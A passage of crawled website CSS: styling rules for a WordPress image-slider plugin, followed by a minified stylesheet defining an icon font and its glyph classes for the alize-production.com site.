width: 16px;
height: 16px;
position: absolute;
right: 10px;
top: 10px;
opacity: .65;
display: none;
}
.ls-container .ls-circle-timer,
.ls-container .ls-circle-timer * {
box-sizing: border-box !important;
}
.ls-ct-half {
border: 4px solid white;
}
.ls-ct-left,
.ls-ct-right {
width: 50%;
height: 100%;
overflow: hidden;
}
.ls-ct-left,
.ls-ct-right {
position: absolute;
}
.ls-ct-left {
left: 0;
}
.ls-ct-right {
left: 50%;
}
.ls-ct-rotate {
width: 200%;
height: 100%;
position: absolute;
top: 0;
}
.ls-ct-left .ls-ct-rotate,
.ls-ct-right .ls-ct-hider,
.ls-ct-right .ls-ct-half {
left: 0;
}
.ls-ct-right .ls-ct-rotate,
.ls-ct-left .ls-ct-hider,
.ls-ct-left .ls-ct-half {
right: 0;
}
.ls-ct-hider,
.ls-ct-half {
position: absolute;
top: 0;
}
.ls-ct-hider {
width: 50%;
height: 100%;
overflow: hidden;
}
.ls-ct-half {
width: 200%;
height: 100%;
}
.ls-ct-center {
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
border: 4px solid black;
opacity: 0.2;
}
.ls-ct-half,
.ls-ct-center {
border-radius: 100px;
-moz-border-radius: 100px;
-webkit-border-radius: 100px;
}
.ls-slidebar-container {
margin: 10px auto;
}
.ls-slidebar-container,
.ls-slidebar {
position: relative;
}
.ls-progressbar,
.ls-slidebar-slider-container {
position: absolute;
left: 0;
top: 0;
}
.ls-progressbar {
width: 0;
height: 100%;
z-index: 1;
}
.ls-slidebar-slider-container {
z-index: 2;
}
.ls-slidebar-slider {
position: static !important;
cursor: pointer;
} .ls-slidebar {
height: 10px;
background-color: #ddd;
}
.ls-slidebar,
.ls-progressbar {
border-radius: 10px;
}
.ls-progressbar {
background-color: #bbb;
}
.ls-slidebar-slider-container {
top: 50%;
}
.ls-slidebar-slider {
width: 20px;
height: 20px;
border-radius: 20px;
background-color: #999;
} .ls-slidebar-light .ls-slidebar {
height: 8px;
background-color: white;
border: 1px solid #ddd;
border-top: 1px solid #ccc;
}
.ls-slidebar-light .ls-slidebar,
.ls-slidebar-light .ls-progressbar {
border-radius: 10px;
}
.ls-slidebar-light .ls-progressbar {
background-color: #eee;
}
.ls-slidebar-light .ls-slidebar-slider-container {
top: 50%;
}
.ls-slidebar-light .ls-slidebar-slider {
width: 18px;
height: 18px;
border-radius: 20px;
background-color: #eee;
border: 1px solid #bbb;
border-top: 1px solid #ccc;
border-bottom: 1px solid #999;
} .ls-tn {
display: none !important;
}
.ls-thumbnail-hover {
display: none;
position: absolute;
left: 0;
}
.ls-thumbnail-hover-inner {
width: 100%;
height: 100%;
position: absolute;
left: 0;
top: 0;
display: none;
}
.ls-thumbnail-hover-bg {
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.ls-thumbnail-hover-img {
position: absolute;
overflow: hidden;
}
.ls-thumbnail-hover img {
max-width: none !important;
position: absolute;
display: inline-block;
visibility: visible !important;
left: 50%;
top: 0;
}
.ls-thumbnail-hover span {
left: 50%;
top: 100%;
width: 0;
height: 0;
display: block;
position: absolute;
border-left-color: transparent !important;
border-right-color: transparent !important;
border-bottom-color: transparent !important;
}
.ls-thumbnail-wrapper {
position: relative;
width: 100%;
margin: 0 auto;
}
.ls-thumbnail {
position: relative;
margin: 0 auto;
}
.ls-thumbnail-inner,
.ls-thumbnail-slide-container {
width: 100%;
}
.ls-thumbnail-slide-container {
overflow: hidden !important;
position: relative;
}
.ls-thumbnail-slide {
text-align: center;
white-space: nowrap;
float: left;
position: relative;
}
.ls-thumbnail-slide a {
overflow: hidden;
display: inline-block;
width: 0;
height: 0;
position: relative;
}
.ls-thumbnail-slide img {
max-width: none !important;
max-height: 100% !important;
height: 100%;
visibility: visible !important;
}
.ls-touchscroll {
overflow-x: auto !important;
} .ls-shadow {
display: none;
position: absolute;
z-index: 10 !important;
top: 100%;
width: 100%;
left: 0;
overflow: hidden !important;
visibility: hidden;
}
.ls-shadow img {
width: 100% !important;
height: auto !important;
position: absolute !important;
left: 0 !important;
bottom: 0 !important;
} .ls-media-layer {
overflow: hidden;
}
.ls-vpcontainer,
.ls-videopreview {
width : 100%;
height : 100%;
position : absolute;
left : 0;
top : 0;
cursor : pointer;
}
.ls-videopreview {
background-size: cover;
background-position: center center;
}
.ls-videopreview {
z-index: 1;
}
.ls-playvideo {
position: absolute;
left: 50%;
top: 50%;
cursor: pointer;
z-index: 2;
}
.ls-autoplay .ls-playvideo {
display: none !important;
} .ls-forcehide {
display: none !important;
} .ls-yourlogo {
position: absolute;
z-index: 50;
}  .ls-slide-transition-wrapper {
width: 100%;
height: 100%;
position: absolute;
left: 0;
top: 0;
z-index: 3;
}
.ls-slide-transition-wrapper,
.ls-slide-transition-wrapper * {
text-align: left !important;
}
.ls-slide-transition-tile {
position: relative;
float: left;
}
.ls-slide-transition-tile img {
visibility: visible;
margin: 0 !important;
}
.ls-curtiles {
overflow: hidden;
}
.ls-curtiles,
.ls-nexttiles {
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.ls-curtile, .ls-nexttile {
overflow: hidden;
width: 100% !important;
height: 100% !important;
-o-transform: translateZ(0);
-ms-transform: translateZ(0);
-moz-transform: translateZ(0);
-webkit-transform: translateZ(0);
transform: translateZ(0);
}
.ls-nexttile {
display: none;
}
.ls-3d-container {
position: relative;
overflow: visible !important;
-ms-perspective: none !important;
-moz-perspective: none !important;
-webkit-perspective: none !important;
perspective: none !important;
}
.ls-3d-box {
position: absolute;
}
.ls-3d-box div {
overflow: hidden;
margin: 0;
padding: 0;
position: absolute;
background-color: #888;
}
.ls-3d-box .ls-3d-top,
.ls-3d-box .ls-3d-bottom {
background-color: #555;
}
.ls-slide-transition-wrapper,
.ls-slide-transition-tile {
-ms-perspective: 1500px;
-moz-perspective: 1500px;
-webkit-perspective: 1500px;
perspective: 1500px;
}
.ls-slide-transition-tile,
.ls-3d-box,
.ls-curtiles,
.ls-nexttiles {
-ms-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
-webkit-transform-style: preserve-3d;
transform-style: preserve-3d;
}
.ls-curtile,
.ls-nexttile,
.ls-3d-box,
.ls-3d-box div {
-ms-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
} .ls-visible {
overflow: visible !important;
}
.ls-unselectable {
user-select: none;
-o-user-select: none;
-ms-user-select: none;
-moz-user-select: none;
-webkit-user-select: none;
}
.ls-overflow-hidden {
overflow: hidden;
}
.ls-overflowx-hidden {
overflow-x: hidden;
}
.ls-overflow-visible {
overflow: visible !important;
}
.ls-overflowy-hidden {
overflow-y: hidden;
}
.ls-hidden {
width: 0px !important;
height: 0px !important;
position: absolute;
left: -5000px;
top: -5000px;
z-index: -1;
overflow: hidden !important;
visibility: hidden !important;
display: block !important;
}
.ls-slide {
display: block !important;
visibility: hidden !important;
position: absolute !important;
overflow: hidden;
top: 0 !important;
left: 0 !important;
bottom: auto !important;
right: auto !important;
background: none;
border: none !important;
margin: 0 !important;
padding: 0 !important;
}
.ls-slide > .ls-layer,
.ls-slide > .ls-l,
.ls-slide > .ls-bg,
.ls-slide > a > .ls-layer,
.ls-slide > a > .ls-l,
.ls-slide > a > .ls-bg {
position: absolute !important;
white-space: nowrap;
}
.ls-fullscreen {
margin: 0 !important;
padding: 0 !important;
width: auto !important;
height: auto !important;
}
.ls-fullscreen .ls-container {
background-color: black;
margin: 0 auto !important;
}
.ls-fullscreen .ls-fullscreen-wrapper {
width: 100% !important;
height: 100% !important;
margin: 0 !important;
padding: 0 !important;
border: 0 !important;
background-color: black;
overflow: hidden !important;
position: relative !important;
}
.ls-fullscreen .ls-fullscreen-wrapper .ls-container,
.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container {
position: absolute !important;
top: 50% !important;
left: 50% !important;
transform: translate(-50%,-50%) !important;
}
.ls-layer .split-item {
font-weight: inherit !important;
font-family: inherit !important;
font-size: inherit;
color: inherit;
} html .ls-nav-prev,
body .ls-nav-prev,
#ls-global .ls-nav-prev,
html .ls-nav-next,
body .ls-nav-next,
#ls-global .ls-nav-next,
html .ls-container img,
body .ls-container img,
#ls-global .ls-container img,
html .ls-bottom-nav-wrapper a,
body .ls-bottom-nav-wrapper a,
#ls-global .ls-bottom-nav-wrapper a,
html .ls-container .ls-fullscreen,
body .ls-container .ls-fullscreen,
#ls-global .ls-container .ls-fullscreen,
html .ls-thumbnail a,
body .ls-thumbnail a,
#ls-global .ls-thumbnail a {
transition: none;
-ms-transition: none;
-webkit-transition: none;
line-height: normal;
outline: none;
padding: 0;
border: 0;
}
html .ls-wrapper > a,
body .ls-wrapper > a,
#ls-global .ls-wrapper > a,
html .ls-wrapper > p,
body .ls-wrapper > p,
#ls-global .ls-wrapper > p,
html .ls-wrapper > h1,
body .ls-wrapper > h1,
#ls-global .ls-wrapper > h1,
html .ls-wrapper > h2,
body .ls-wrapper > h2,
#ls-global .ls-wrapper > h2,
html .ls-wrapper > h3,
body .ls-wrapper > h3,
#ls-global .ls-wrapper > h3,
html .ls-wrapper > h4,
body .ls-wrapper > h4,
#ls-global .ls-wrapper > h4,
html .ls-wrapper > h5,
body .ls-wrapper > h5,
#ls-global .ls-wrapper > h5,
html .ls-wrapper > img,
body .ls-wrapper > img,
#ls-global .ls-wrapper > img,
html .ls-wrapper > div,
body .ls-wrapper > div,
#ls-global .ls-wrapper > div,
html .ls-wrapper > span,
body .ls-wrapper > span,
#ls-global .ls-wrapper > span,
html .ls-wrapper .ls-bg,
body .ls-wrapper .ls-bg,
#ls-global .ls-wrapper .ls-bg,
html .ls-wrapper .ls-layer,
body .ls-wrapper .ls-layer,
#ls-global .ls-wrapper .ls-layer,
html .ls-slide .ls-layer,
body .ls-slide .ls-layer,
#ls-global .ls-slide .ls-layer,
html .ls-slide a .ls-layer,
body .ls-slide a .ls-layer,
#ls-global .ls-slide a .ls-layer {
transition: none;
-ms-transition: none;
-webkit-transition: none;
line-height: normal;
outline: none;
padding: 0;
margin: 0;
border-width: 0;
}
html .ls-container img,
body .ls-container img,
#ls-global .ls-container img {
background: none !important;
min-width: 0 !important;
max-width: none !important;
border-radius: 0;
box-shadow: none;
border: 0;
padding: 0;
}
html .ls-wp-container .ls-wrapper > a > *,
body .ls-wp-container .ls-wrapper > a > *,
#ls-global .ls-wp-container .ls-wrapper > a > * {
margin: 0;
}
html .ls-wp-container .ls-wrapper > a,
body .ls-wp-container .ls-wrapper > a,
#ls-global .ls-wp-container .ls-wrapper > a {
text-decoration: none;
}
.ls-wp-fullwidth-container,
.ls-wp-fullwidth-helper,
.ls-gui-element *,
.ls-gui-element,
.ls-container,
.ls-slide > *,
.ls-slide,
.ls-wrapper,
.ls-layer {
box-sizing: content-box !important;
}
html .ls-yourlogo,
body .ls-yourlogo,
#ls-global .ls-yourlogo {
margin: 0;
}
html .ls-tn,
body .ls-tn,
#ls-global .ls-tn {
display: none;
}
.ls-bottom-nav-wrapper,
.ls-bottom-nav-wrapper span,
.ls-bottom-nav-wrapper a {
line-height: 0;
font-size: 0;
}
html .ls-container video,
body .ls-container video,
#ls-global .ls-container video {
max-width: none !important;
object-fit: cover !important;
} html .ls-container,
body .ls-container,
#ls-global .ls-container,
html .ls-container .ls-slide-transition-wrapper,
body .ls-container .ls-slide-transition-wrapper,
#ls-global .ls-container .ls-slide-transition-wrapper,
html .ls-container .ls-slide-transition-wrapper *,
body .ls-container .ls-slide-transition-wrapper *,
#ls-global .ls-container .ls-slide-transition-wrapper *,
html .ls-container .ls-bottom-nav-wrapper,
body .ls-container .ls-bottom-nav-wrapper,
#ls-global .ls-container .ls-bottom-nav-wrapper,
html .ls-container .ls-bottom-nav-wrapper *,
body .ls-container .ls-bottom-nav-wrapper *,
#ls-global .ls-container .ls-bottom-nav-wrapper *,
html .ls-container .ls-bottom-nav-wrapper span *,
body .ls-container .ls-bottom-nav-wrapper span *,
#ls-global .ls-container .ls-bottom-nav-wrapper span *,
html .ls-direction-fix,
body .ls-direction-fix,
#ls-global .ls-direction-fix {
direction: ltr !important;
} html .ls-container,
body .ls-container,
#ls-global .ls-container {
float: none !important;
} .ls-slider-notification {
position: relative;
margin: 10px auto;
padding: 10px 10px 15px 88px;
border-radius: 5px;
min-height: 60px;
background: #de4528;
color: white !important;
font-family: 'Open Sans', arial, sans-serif !important;
}
.ls-slider-notification a {
color: white !important;
text-decoration: underline !important;
}
.ls-slider-notification-logo {
position: absolute;
top: 16px;
left: 17px;
width: 56px;
height: 56px;
font-size: 49px;
line-height: 53px;
border-radius: 56px;
background-color: white;
color: #de4528;
font-style: normal;
font-weight: 800;
text-align: center;
}
.ls-slider-notification strong {
color: white !important;
display: block;
font-size: 20px;
line-height: 26px;
font-weight: normal !important;
}
.ls-slider-notification span {
display: block;
font-size: 13px;
line-height: 16px;
text-align: justify !important;
} @media screen and (max-width: 767px) {
.ls-container .ls-layers > .ls-hide-on-phone,
.ls-container .ls-background-videos .ls-hide-on-phone video,
.ls-container .ls-background-videos .ls-hide-on-phone audio,
.ls-container .ls-background-videos .ls-hide-on-phone iframe {
display: none !important;
}
}
@media screen and (min-width: 768px) and (max-width: 1024px) {
.ls-container .ls-layers > .ls-hide-on-tablet,
.ls-container .ls-background-videos .ls-hide-on-tablet video,
.ls-container .ls-background-videos .ls-hide-on-tablet audio,
.ls-container .ls-background-videos .ls-hide-on-tablet iframe {
display: none !important;
}
}
@media screen and (min-width: 1025px) {
.ls-container .ls-layers > .ls-hide-on-desktop,
.ls-container .ls-background-videos .ls-hide-on-desktop video,
.ls-container .ls-background-videos .ls-hide-on-desktop audio,
.ls-container .ls-background-videos .ls-hide-on-desktop iframe {
display: none !important;
}
}
.ls-container .ls-background-videos .ls-vpcontainer {
z-index: 10;
}
.ls-container .ls-background-videos .ls-videopreview {
background-size: cover !important;
}
.ls-container .ls-background-videos video,
.ls-container .ls-background-videos audio,
.ls-container .ls-background-videos iframe {
position: relative;
z-index: 20;
} @media (transform-3d), (-ms-transform-3d), (-webkit-transform-3d) {
#ls-test3d {
position: absolute;
left: 9px;
height: 3px;
}
}

--- FILE ---
content_type: text/css
request_url: https://alize-production.com/wp-content/cache/wpfc-minified/klkbpfo6/2s0gc.css
body_size: 21600
content:
@font-face {font-family: 'Defaults';src:url(//alize-production.com/wp-content/uploads/smile_fonts/Defaults/Defaults.eot?rfa9z8);src:url(//alize-production.com/wp-content/uploads/smile_fonts/Defaults/Defaults.eot?#iefixrfa9z8) format('embedded-opentype'),url(//alize-production.com/wp-content/uploads/smile_fonts/Defaults/Defaults.woff?rfa9z8) format('woff'),url(//alize-production.com/wp-content/uploads/smile_fonts/Defaults/Defaults.ttf?rfa9z8) format('truetype'),url(//alize-production.com/wp-content/uploads/smile_fonts/Defaults/Defaults.svg?rfa9z8#Defaults) format('svg');font-weight: normal;font-style: normal;}[class^="Defaults-"], [class*=" Defaults-"] {font-family: 'Defaults';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.Defaults-glass:before {content: "\f000";}.Defaults-music:before {content: "\f001";}.Defaults-search:before {content: "\f002";}.Defaults-envelope-o:before {content: "\f003";}.Defaults-heart:before {content: "\f004";}.Defaults-star:before {content: "\f005";}.Defaults-star-o:before {content: "\f006";}.Defaults-user:before {content: "\f007";}.Defaults-film:before {content: "\f008";}.Defaults-th-large:before {content: "\f009";}.Defaults-th:before {content: "\f00a";}.Defaults-th-list:before {content: "\f00b";}.Defaults-check:before {content: "\f00c";}.Defaults-close:before {content: "\f00d";}.Defaults-remove:before {content: "\f00d";}.Defaults-times:before {content: "\f00d";}.Defaults-search-plus:before {content: "\f00e";}.Defaults-search-minus:before {content: "\f010";}.Defaults-power-off:before {content: "\f011";}.Defaults-signal:before {content: "\f012";}.Defaults-cog:before {content: "\f013";}.Defaults-gear:before {content: "\f013";}.Defaults-trash-o:before {content: "\f014";}.Defaults-home:before {content: "\f015";}.Defaults-file-o:before {content: "\f016";}.Defaults-clock-o:before {content: "\f017";}.Defaults-road:before {content: "\f018";}.Defaults-download:before {content: "\f019";}.Defaults-arrow-circle-o-down:before {content: "\f01a";}.Defaults-arrow-circle-o-up:before {content: "\f01b";}.Defaults-inbox:before {content: "\f01c";}.Defaults-play-circle-o:before {content: "\f01d";}.Defaults-repeat:before {content: "\f01e";}.Defaults-rotate-right:before {content: "\f01e";}.Defaults-refresh:before {content: "\f021";}.Defaults-list-alt:before {content: "\f022";}.Defaults-lock:before {content: "\f023";}.Defaults-flag:before {content: "\f024";}.Defaults-headphones:before {content: "\f025";}.Defaults-volume-off:before {content: "\f026";}.Defaults-volume-down:before {content: "\f027";}.Defaults-volume-up:before {content: "\f028";}.Defaults-qrcode:before {content: "\f029";}.Defaults-barcode:before {content: "\f02a";}.Defaults-tag:before {content: "\f02b";}.Defaults-tags:before {content: "\f02c";}.Defaults-book:before {content: "\f02d";}.Defaults-bookmark:before {content: "\f02e";}.Defaults-print:before {content: "\f02f";}.Defaults-camera:before {content: "\f030";}.Defaults-font:before {content: "\f031";}.Defaults-bold:before {content: "\f032";}.Defaults-italic:before {content: "\f033";}.Defaults-text-height:before {content: "\f034";}.Defaults-text-width:before {content: "\f035";}.Defaults-align-left:before {content: "\f036";}.Defaults-align-center:before {content: "\f037";}.Defaults-align-right:before {content: "\f038";}.Defaults-align-justify:before {content: "\f039";}.Defaults-list:before {content: "\f03a";}.Defaults-dedent:before {content: "\f03b";}.Defaults-outdent:before {content: "\f03b";}.Defaults-indent:before {content: "\f03c";}.Defaults-video-camera:before {content: "\f03d";}.Defaults-image:before {content: "\f03e";}.Defaults-photo:before {content: "\f03e";}.Defaults-picture-o:before {content: "\f03e";}.Defaults-pencil:before {content: "\f040";}.Defaults-map-marker:before {content: "\f041";}.Defaults-adjust:before {content: "\f042";}.Defaults-tint:before {content: "\f043";}.Defaults-edit:before {content: "\f044";}.Defaults-pencil-square-o:before {content: "\f044";}.Defaults-share-square-o:before {content: "\f045";}.Defaults-check-square-o:before {content: "\f046";}.Defaults-arrows:before {content: "\f047";}.Defaults-step-backward:before {content: "\f048";}.Defaults-fast-backward:before {content: "\f049";}.Defaults-backward:before {content: "\f04a";}.Defaults-play:before {content: "\f04b";}.Defaults-pause:before {content: "\f04c";}.Defaults-stop:before {content: "\f04d";}.Defaults-forward:before {content: "\f04e";}.Defaults-fast-forward:before {content: "\f050";}.Defaults-step-forward:before {content: "\f051";}.Defaults-eject:before {content: "\f052";}.Defaults-chevron-left:before {content: "\f053";}.Defaults-chevron-right:before {content: "\f054";}.Defaults-plus-circle:before {content: "\f055";}.Defaults-minus-circle:before {content: "\f056";}.Defaults-times-circle:before {content: "\f057";}.Defaults-check-circle:before {content: "\f058";}.Defaults-question-circle:before {content: "\f059";}.Defaults-info-circle:before {content: "\f05a";}.Defaults-crosshairs:before {content: "\f05b";}.Defaults-times-circle-o:before {content: "\f05c";}.Defaults-check-circle-o:before {content: "\f05d";}.Defaults-ban:before {content: "\f05e";}.Defaults-arrow-left:before {content: "\f060";}.Defaults-arrow-right:before {content: "\f061";}.Defaults-arrow-up:before {content: "\f062";}.Defaults-arrow-down:before {content: "\f063";}.Defaults-mail-forward:before {content: "\f064";}.Defaults-share:before {content: "\f064";}.Defaults-expand:before {content: "\f065";}.Defaults-compress:before {content: "\f066";}.Defaults-plus:before {content: "\f067";}.Defaults-minus:before {content: "\f068";}.Defaults-asterisk:before {content: "\f069";}.Defaults-exclamation-circle:before {content: "\f06a";}.Defaults-gift:before {content: "\f06b";}.Defaults-leaf:before {content: "\f06c";}.Defaults-fire:before {content: "\f06d";}.Defaults-eye:before {content: "\f06e";}.Defaults-eye-slash:before {content: "\f070";}.Defaults-exclamation-triangle:before {content: "\f071";}.Defaults-warning:before {content: "\f071";}.Defaults-plane:before {content: "\f072";}.Defaults-calendar:before {content: "\f073";}.Defaults-random:before {content: "\f074";}.Defaults-comment:before {content: "\f075";}.Defaults-magnet:before {content: "\f076";}.Defaults-chevron-up:before {content: "\f077";}.Defaults-chevron-down:before {content: "\f078";}.Defaults-retweet:before {content: "\f079";}.Defaults-shopping-cart:before {content: "\f07a";}.Defaults-folder:before {content: "\f07b";}.Defaults-folder-open:before {content: "\f07c";}.Defaults-arrows-v:before {content: "\f07d";}.Defaults-arrows-h:before {content: "\f07e";}.Defaults-bar-chart:before {content: "\f080";}.Defaults-bar-chart-o:before {content: "\f080";}.Defaults-twitter-square:before {content: "\f081";}.Defaults-facebook-square:before {content: "\f082";}.Defaults-camera-retro:before {content: "\f083";}.Defaults-key:before {content: "\f084";}.Defaults-cogs:before {content: "\f085";}.Defaults-gears:before {content: "\f085";}.Defaults-comments:before {content: "\f086";}.Defaults-thumbs-o-up:before {content: "\f087";}.Defaults-thumbs-o-down:before {content: "\f088";}.Defaults-star-half:before {content: "\f089";}.Defaults-heart-o:before {content: "\f08a";}.Defaults-sign-out:before {content: "\f08b";}.Defaults-linkedin-square:before {content: "\f08c";}.Defaults-thumb-tack:before {content: "\f08d";}.Defaults-external-link:before {content: "\f08e";}.Defaults-sign-in:before {content: "\f090";}.Defaults-trophy:before {content: "\f091";}.Defaults-github-square:before {content: "\f092";}.Defaults-upload:before {content: "\f093";}.Defaults-lemon-o:before {content: "\f094";}.Defaults-phone:before {content: "\f095";}.Defaults-square-o:before {content: "\f096";}.Defaults-bookmark-o:before {content: "\f097";}.Defaults-phone-square:before {content: "\f098";}.Defaults-twitter:before {content: "\f099";}.Defaults-facebook:before {content: "\f09a";}.Defaults-facebook-f:before {content: "\f09a";}.Defaults-github:before {content: "\f09b";}.Defaults-unlock:before {content: "\f09c";}.Defaults-credit-card:before {content: "\f09d";}.Defaults-rss:before {content: "\f09e";}.Defaults-hdd-o:before {content: "\f0a0";}.Defaults-bullhorn:before {content: "\f0a1";}.Defaults-bell-o:before {content: "\f0a2";}.Defaults-certificate:before {content: "\f0a3";}.Defaults-hand-o-right:before {content: "\f0a4";}.Defaults-hand-o-left:before {content: "\f0a5";}.Defaults-hand-o-up:before {content: "\f0a6";}.Defaults-hand-o-down:before {content: "\f0a7";}.Defaults-arrow-circle-left:before {content: "\f0a8";}.Defaults-arrow-circle-right:before {content: "\f0a9";}.Defaults-arrow-circle-up:before {content: "\f0aa";}.Defaults-arrow-circle-down:before {content: "\f0ab";}.Defaults-globe:before {content: "\f0ac";}.Defaults-wrench:before {content: "\f0ad";}.Defaults-tasks:before {content: "\f0ae";}.Defaults-filter:before {content: "\f0b0";}.Defaults-briefcase:before {content: "\f0b1";}.Defaults-arrows-alt:before {content: "\f0b2";}.Defaults-group:before {content: "\f0c0";}.Defaults-users:before {content: "\f0c0";}.Defaults-chain:before {content: "\f0c1";}.Defaults-link:before {content: "\f0c1";}.Defaults-cloud:before {content: "\f0c2";}.Defaults-flask:before {content: "\f0c3";}.Defaults-cut:before {content: "\f0c4";}.Defaults-scissors:before {content: "\f0c4";}.Defaults-copy:before {content: "\f0c5";}.Defaults-files-o:before {content: "\f0c5";}.Defaults-paperclip:before {content: "\f0c6";}.Defaults-floppy-o:before {content: "\f0c7";}.Defaults-save:before {content: "\f0c7";}.Defaults-square:before {content: "\f0c8";}.Defaults-bars:before {content: "\f0c9";}.Defaults-navicon:before {content: "\f0c9";}.Defaults-reorder:before {content: "\f0c9";}.Defaults-list-ul:before {content: "\f0ca";}.Defaults-list-ol:before {content: "\f0cb";}.Defaults-strikethrough:before {content: "\f0cc";}.Defaults-underline:before {content: "\f0cd";}.Defaults-table:before {content: "\f0ce";}.Defaults-magic:before {content: "\f0d0";}.Defaults-truck:before {content: "\f0d1";}.Defaults-pinterest:before {content: "\f0d2";}.Defaults-pinterest-square:before {content: "\f0d3";}.Defaults-google-plus-square:before {content: "\f0d4";}.Defaults-google-plus:before {content: "\f0d5";}.Defaults-money:before {content: "\f0d6";}.Defaults-caret-down:before {content: "\f0d7";}.Defaults-caret-up:before {content: "\f0d8";}.Defaults-caret-left:before {content: "\f0d9";}.Defaults-caret-right:before {content: "\f0da";}.Defaults-columns:before {content: "\f0db";}.Defaults-sort:before {content: "\f0dc";}.Defaults-unsorted:before {content: "\f0dc";}.Defaults-sort-desc:before {content: "\f0dd";}.Defaults-sort-down:before {content: "\f0dd";}.Defaults-sort-asc:before {content: "\f0de";}.Defaults-sort-up:before {content: "\f0de";}.Defaults-envelope:before {content: "\f0e0";}.Defaults-linkedin:before {content: "\f0e1";}.Defaults-rotate-left:before {content: "\f0e2";}.Defaults-undo:before {content: "\f0e2";}.Defaults-gavel:before {content: "\f0e3";}.Defaults-legal:before {content: "\f0e3";}.Defaults-dashboard:before {content: "\f0e4";}.Defaults-tachometer:before {content: "\f0e4";}.Defaults-comment-o:before {content: "\f0e5";}.Defaults-comments-o:before {content: "\f0e6";}.Defaults-bolt:before {content: "\f0e7";}.Defaults-flash:before {content: "\f0e7";}.Defaults-sitemap:before {content: "\f0e8";}.Defaults-umbrella:before {content: "\f0e9";}.Defaults-clipboard:before {content: "\f0ea";}.Defaults-paste:before {content: "\f0ea";}.Defaults-lightbulb-o:before {content: "\f0eb";}.Defaults-exchange:before {content: "\f0ec";}.Defaults-cloud-download:before {content: "\f0ed";}.Defaults-cloud-upload:before {content: "\f0ee";}.Defaults-user-md:before {content: "\f0f0";}.Defaults-stethoscope:before {content: "\f0f1";}.Defaults-suitcase:before {content: "\f0f2";}.Defaults-bell:before {content: "\f0f3";}.Defaults-coffee:before {content: "\f0f4";}.Defaults-cutlery:before {content: "\f0f5";}.Defaults-file-text-o:before {content: "\f0f6";}.Defaults-building-o:before {content: "\f0f7";}.Defaults-hospital-o:before {content: "\f0f8";}.Defaults-ambulance:before {content: "\f0f9";}.Defaults-medkit:before {content: "\f0fa";}.Defaults-fighter-jet:before {content: "\f0fb";}.Defaults-beer:before {content: "\f0fc";}.Defaults-h-square:before {content: "\f0fd";}.Defaults-plus-square:before {content: "\f0fe";}.Defaults-angle-double-left:before {content: "\f100";}.Defaults-angle-double-right:before {content: "\f101";}.Defaults-angle-double-up:before {content: "\f102";}.Defaults-angle-double-down:before {content: "\f103";}.Defaults-angle-left:before {content: "\f104";}.Defaults-angle-right:before {content: "\f105";}.Defaults-angle-up:before {content: "\f106";}.Defaults-angle-down:before {content: "\f107";}.Defaults-desktop:before {content: "\f108";}.Defaults-laptop:before {content: "\f109";}.Defaults-tablet:before {content: "\f10a";}.Defaults-mobile:before {content: "\f10b";}.Defaults-mobile-phone:before {content: "\f10b";}.Defaults-circle-o:before {content: "\f10c";}.Defaults-quote-left:before {content: "\f10d";}.Defaults-quote-right:before {content: "\f10e";}.Defaults-spinner:before {content: "\f110";}.Defaults-circle:before {content: "\f111";}.Defaults-mail-reply:before {content: "\f112";}.Defaults-reply:before {content: "\f112";}.Defaults-github-alt:before {content: "\f113";}.Defaults-folder-o:before {content: "\f114";}.Defaults-folder-open-o:before {content: "\f115";}.Defaults-smile-o:before {content: "\f118";}.Defaults-frown-o:before {content: "\f119";}.Defaults-meh-o:before {content: "\f11a";}.Defaults-gamepad:before {content: "\f11b";}.Defaults-keyboard-o:before {content: "\f11c";}.Defaults-flag-o:before {content: "\f11d";}.Defaults-flag-checkered:before {content: "\f11e";}.Defaults-terminal:before {content: "\f120";}.Defaults-code:before {content: "\f121";}.Defaults-mail-reply-all:before {content: "\f122";}.Defaults-reply-all:before {content: "\f122";}.Defaults-star-half-empty:before {content: "\f123";}.Defaults-star-half-full:before {content: "\f123";}.Defaults-star-half-o:before {content: "\f123";}.Defaults-location-arrow:before {content: "\f124";}.Defaults-crop:before {content: "\f125";}.Defaults-code-fork:before {content: "\f126";}.Defaults-chain-broken:before {content: "\f127";}.Defaults-unlink:before {content: "\f127";}.Defaults-question:before {content: "\f128";}.Defaults-info:before {content: "\f129";}.Defaults-exclamation:before {content: "\f12a";}.Defaults-superscript:before {content: "\f12b";}.Defaults-subscript:before {content: "\f12c";}.Defaults-eraser:before {content: "\f12d";}.Defaults-puzzle-piece:before {content: "\f12e";}.Defaults-microphone:before {content: "\f130";}.Defaults-microphone-slash:before {content: "\f131";}.Defaults-shield:before {content: "\f132";}.Defaults-calendar-o:before {content: "\f133";}.Defaults-fire-extinguisher:before {content: "\f134";}.Defaults-rocket:before {content: "\f135";}.Defaults-maxcdn:before {content: "\f136";}.Defaults-chevron-circle-left:before {content: "\f137";}.Defaults-chevron-circle-right:before {content: "\f138";}.Defaults-chevron-circle-up:before {content: "\f139";}.Defaults-chevron-circle-down:before {content: "\f13a";}.Defaults-html5:before {content: "\f13b";}.Defaults-css3:before {content: "\f13c";}.Defaults-anchor:before {content: "\f13d";}.Defaults-unlock-alt:before {content: "\f13e";}.Defaults-bullseye:before {content: "\f140";}.Defaults-ellipsis-h:before {content: "\f141";}.Defaults-ellipsis-v:before {content: "\f142";}.Defaults-rss-square:before {content: "\f143";}.Defaults-play-circle:before {content: "\f144";}.Defaults-ticket:before {content: "\f145";}.Defaults-minus-square:before {content: "\f146";}.Defaults-minus-square-o:before {content: "\f147";}.Defaults-level-up:before {content: "\f148";}.Defaults-level-down:before {content: "\f149";}.Defaults-check-square:before {content: "\f14a";}.Defaults-pencil-square:before {content: "\f14b";}.Defaults-external-link-square:before {content: "\f14c";}.Defaults-share-square:before {content: "\f14d";}.Defaults-compass:before {content: "\f14e";}.Defaults-caret-square-o-down:before {content: "\f150";}.Defaults-toggle-down:before {content: "\f150";}.Defaults-caret-square-o-up:before {content: "\f151";}.Defaults-toggle-up:before {content: "\f151";}.Defaults-caret-square-o-right:before {content: "\f152";}.Defaults-toggle-right:before {content: "\f152";}.Defaults-eur:before {content: "\f153";}.Defaults-euro:before {content: 